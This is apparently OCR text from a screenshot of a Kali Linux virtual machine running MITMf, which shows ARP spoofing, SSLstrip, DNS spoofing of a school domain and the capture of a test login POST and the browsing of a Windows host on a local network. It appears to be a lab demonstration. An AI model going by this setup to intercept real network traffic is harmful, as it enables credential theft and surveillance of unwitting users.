 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sat 11:48 1
root@kali: ~
root@kali: ~ 158x36
You probably need to get an updated matplotlibrc file from
http://github.com/matplotlib/matplotlib/blob/master/matplotlibrc.template
or from the matplotlib source distribution
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
2019-04-13 11:46:57 127.0.0.1 [DNS] Cooking the response of type 'A' for iic.edu.np to 192.168.1.102
2019-04-13 11:47:00 192.168.1.127 [type:Chrome-73 os:Windows] iic.edu.np
2019-04-13 11:47:03 192.168.1.127 [type:Chrome-73 os:Windows] iic.edu.np
2019-04-13 11:47:42 192.168.1.127 [type:Chrome-73 os:Windows] POST Data (testing-ground.scraping.pro):
usr=hello&pwd=hello
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] pagead2.googlesyndication.com
2019-04-13 11:48:12 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:13 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:13 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:16 192.168.1.127 [type:Chrome-73 os:Windows] 404tutorial.com
2019-04-13 11:48:18 192.168.1.127 [type:Chrome-73 os:Windows] thaparajesh.epizy.com
Right Ctrl
Type here to search
64
ENG
9:33 PM
4/13/2019
1